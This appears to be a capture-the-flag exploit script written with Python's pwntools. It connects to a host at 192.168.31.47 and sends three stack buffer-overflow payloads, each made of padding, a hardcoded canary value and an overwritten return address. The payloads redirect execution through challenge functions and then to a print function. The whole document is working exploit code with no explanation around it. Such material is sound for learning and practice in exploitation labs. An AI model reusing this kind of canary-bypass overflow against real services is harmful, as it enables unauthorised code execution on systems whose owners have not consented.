 1 from pwn import *
2
3 canary1 = bytes.fromhex("2d365625")
4 canary2 = bytes.fromhex("3384bd2e")
5 canary3 = bytes.fromhex("1a689622")
6 chall1 = bytes.fromhex("00400879")
7 chall2 = bytes.fromhex("004008bc")
8 printfunc = bytes.fromhex("00400837")
9
10 conn = remote("192.168.31.47", 10000)
11 print(conn.recvuntil(b"Please input your data: "))
12 conn.send(b"happy_new_year" + b"B" * 18 + canary1 + chall2)
13 print(conn.recvline())
14 conn.send(b"A" * 32 + canary2 + chall1)
15 print(conn.recvline())
16 conn.send(b"C" * 32 + canary3 + printfunc)
17 print(conn.recvline())
18